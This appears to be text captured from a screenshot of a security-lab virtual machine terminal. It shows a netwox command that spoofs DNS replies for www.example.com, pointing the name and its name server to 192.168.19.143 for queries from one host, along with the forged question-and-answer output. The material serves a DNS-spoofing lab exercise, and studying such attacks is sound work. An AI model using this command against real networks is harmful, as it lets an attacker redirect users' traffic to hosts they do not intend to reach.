 [09/17/20]seed@VM:~$ sudo netwox 105 --hostname "www.example.com" --hostnameip 1
92.168.19.143 --authns "ns.example.com" --authnsip 192.168.19.143 --filter "src
host 192.168.19.148"
DNS_question_____________________________________________________.
| id=27643  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.com. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=27643  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10 192.168.19.143                          |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.19.143                           |